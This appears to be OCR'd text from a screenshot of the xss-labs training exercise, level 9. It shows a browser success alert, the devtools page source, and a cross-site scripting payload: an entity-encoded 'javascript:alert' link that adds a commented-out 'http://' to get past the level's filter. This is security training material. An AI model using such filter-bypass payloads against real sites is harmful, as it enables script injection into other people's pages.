 localhost/xss-labs-master/level9.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%
localhost 显示
完成的不错!
确定 取消
友情链接
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level9</h1>
<center>…</center>
<center>
<br>
<a href="javascript:alert(/xss/)//http://www.baidu.com">友情链接</a> == $0
</center>
<center>…</center>
<h3 align="center">payload的长度:151</h3>
</body>
</html>